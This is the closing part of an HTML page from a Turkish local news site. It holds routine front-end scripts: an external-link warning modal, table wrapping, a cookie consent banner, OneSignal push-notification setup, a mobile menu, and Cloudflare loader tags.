    const siteUrl = TE.setting.url;
    //const allowedDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');
    const thisDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');


    const allowedDomains = [thisDomain, 'tebilisim.com', 'teimg.com'];


    const modal = document.getElementById("external-link");
    const stayBtn = document.getElementById("stayBtn");
    const continueBtn = document.getElementById("continueBtn");
    let pendingUrl = '';

    $(document).on('click', '.article-text a', function (e) {
         if ($(this).data('template') === 'theme.flow::views.ajax-template.editors') {
            return;
        }
        const url = new URL(this.href);
        const linkHostname = url.hostname.replace(/^www\./, '');


        const isAllowedDomain = allowedDomains.some(domain => {
            return linkHostname === domain || linkHostname.endsWith(`.${domain}`);
        })

        //if (linkHostname !== allowedDomain) {
        if (!isAllowedDomain) {
            e.preventDefault();
            pendingUrl = this.href;
            document.querySelector('.external-url').innerHTML = this.href;
            var myModal = new bootstrap.Modal(document.getElementById('external-link'));
            myModal.show();
        }
    });

    stayBtn.addEventListener('click', () => {

    });

    continueBtn.addEventListener('click', () => {
        modal.style.display = "none";
        $('.modal-backdrop').remove();
        window.open(pendingUrl, '_blank');
    });
});
</script>


<script type="333a90ead3a459ff6078da7e-text/javascript">
    // Tables include in table - responsive div
    document.addEventListener('DOMContentLoaded', function () {
        const tables = document.querySelectorAll('table');

        tables.forEach(table => {
            const div = document.createElement('div');
            div.classList.add('table-responsive');
            table.parentNode.insertBefore(div, table);
            div.appendChild(table);
        });
    });
</script>


    <link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/advert/css/advert-public.css?v=6.6.4">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.css?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4">

<script type="333a90ead3a459ff6078da7e-text/javascript">
                var TE = TE || {};
                TE = {"setting":{"url":"https:\/\/www.batmandabugun.com","theme":"flow","language":"tr","dark_mode":"0","fixed_menu":"1","show_hit":"0","logo":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo_dark":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","image_alt_tag_as_title":"0","analytic_id":null},"routes":[]};
            </script><script type="333a90ead3a459ff6078da7e-text/javascript">
                    TE.routes.hit = "\/bigdata\/hit.json";
                </script><script type="333a90ead3a459ff6078da7e-text/javascript">
            TE.slug = {"reference_id":132458,"reference_type":"TE\\Archive\\Models\\Archive"};
        </script><script src="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4" type="333a90ead3a459ff6078da7e-text/javascript"></script>
<script defer="defer" src="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4" type="333a90ead3a459ff6078da7e-text/javascript"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/plugins/advert/js/advert-public.js?v=6.6.4" type="333a90ead3a459ff6078da7e-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0" type="333a90ead3a459ff6078da7e-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/js/hit.js?v=6.6.4" type="333a90ead3a459ff6078da7e-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/js/member.meta.js?v=6.6.4" type="333a90ead3a459ff6078da7e-text/javascript"></script>
<script defer="defer" async="async" data-cfasync="false" src="https://www.batmandabugun.com/vendor/te/js/infinite.js?v=6.6.4"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/js/app_modules/theme-public.js?v=6.6.4" type="333a90ead3a459ff6078da7e-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/blog/js/blog-public.js?v=6.6.4" type="333a90ead3a459ff6078da7e-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/comments/js/comments.js?v=6.6.4" type="333a90ead3a459ff6078da7e-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.js" type="333a90ead3a459ff6078da7e-text/javascript"></script>

<div class="js-cookie-consent cookie-consent" style="background-color: #000 !important; color: #fff !important;">
        <div class="cookie-consent-body container p-0">
            <span class="cookie-consent__message">
                En iyi site deneyimi sağlamak için çerezlerden faydalanıyoruz. Detaylar için lütfen tıklayın.
                            </span>

            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000 !important; color: #fff !important; border: 1px solid #fff !important;">
                Tamam
            </button>
        </div>
    </div>
    <div data-site-cookie-name="te_cookie_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain=".batmandabugun.com"></div>
    <div data-site-session-secure=";secure"></div>


<style>.btc, .eth, .main-headline-2 .mh-category {display:none!important;}.main-menu.bg-white {background-color: var(--te-color)!important;border-top: 1px solid #e1b020;}.header-2 .main-menu .lead, .header-2 .top-menu .lead {font-size: .8rem;font-weight: 700; text-transform: uppercase;}.col-lg-4 .text-white-50, .text-warning {color: #ffffff!important;}div.top-header.d-none.d-lg-block{display:none !important;}ul.navigation-menu.nav.d-flex.align-items-center i{color: black !important;}</style>


    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async="async" type="333a90ead3a459ff6078da7e-text/javascript"></script>
    <script type="333a90ead3a459ff6078da7e-text/javascript">
        var OneSignal = window.OneSignal || [];
        OneSignal.push(["init", {
            appId: "b3a12cf2-252d-482a-97f0-92a1ea5c0b9c",
            autoRegister: true,
            setDefaultNotificationUrl: 'https://www.batmandabugun.com',
            notifyButton: {
                enable: false
            },
            promptOptions: {
                actionMessage: "Sondakika haberlerimizi anında öğrenebilmek için bildirimleri kabul edin!",
                acceptButtonText: "Abone Ol",
                cancelButtonText: "Belki Sonra",
                autoAcceptTitle: '"İzin ver" butonuna tıklayın',
                exampleNotificationCaption: '(istediğin zaman aboneliğini iptal edebilirsin)'
            }
        }]);
    </script>

    <script type="333a90ead3a459ff6078da7e-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        var menuElement = document.querySelector('#mobile-menu');
        var menuTriggers = document.querySelectorAll('a[href="#menu"]'); // Birden fazla tetikleyici iÃ§in
        var menuClose = document.querySelector('#mobile-menu #menu_close');

        var locale = "tr";
        var menuTitle = (locale === 'tr') ? 'MENÜ' : 'MENU';

        if (menuElement && menuTriggers.length > 0 && menuClose) {
            var menu = new MmenuLight(menuElement, 'all');
            var navigator = menu.navigation({
                // selectedClass: 'Selected',
                slidingSubmenus: true,
                // theme: 'dark',
                title: menuTitle
            });
            var drawer = menu.offcanvas({
                position: 'left'
            });

            // Menü aÃ§ma
            menuTriggers.forEach(function(trigger) {
                trigger.addEventListener('click', function(evnt) {
                    evnt.preventDefault();
                    drawer.open();
                });
            });

            // Menü kapama
            menuClose.addEventListener('click', function(event) {
                event.preventDefault();
                drawer.close();
            });
        }
    });
</script>

    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="333a90ead3a459ff6078da7e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"285375e35ef74cd493850f65a4fb6361","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



